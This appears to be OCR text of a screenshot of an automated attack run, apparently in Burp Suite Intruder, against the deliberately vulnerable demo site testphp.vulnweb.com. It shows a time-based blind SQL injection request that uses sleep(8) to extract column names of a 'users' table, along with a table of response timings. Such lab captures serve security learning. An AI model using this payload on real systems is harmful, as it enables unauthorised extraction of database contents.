 Row Payload Status Words Length Time Label
186 1/c 200 1782 5382 8213
232 2/c 200 1782 5382 8213
43 1/y 200 1782 5382 311
12 1/s 200 1782 5382 307
19 1/z 200 1782 5382 305
18 1/0 200 1782 5382 304
5 1/i 200 1782 5382 303
6 1/h 200 1782 5382 303
7 1/j 200 1782 5382 303
11 1/u 200 1782 5382 302
13 1/t 200 1782 5382 302
2 1/f 200 1782 5382 301
1 1/g 200 1782 5382 300
17 1/e 200 1782 5382 299
3 1/d 200 1782 5382 298
4 1/a 200 1782 5382 298
0 1/b 200 1782 5382 297
222 6/6 200 1782 5382 290
223 6/7 200 1782 5382 290
14 1/w 200 1782 5382 277
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d
"users"+LIMIT+2,1),1,1)%3d'c',sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 15 | RPS: 23 | Connections: 21 | Retries: 0 | Fails: 0 | Next: null | Completed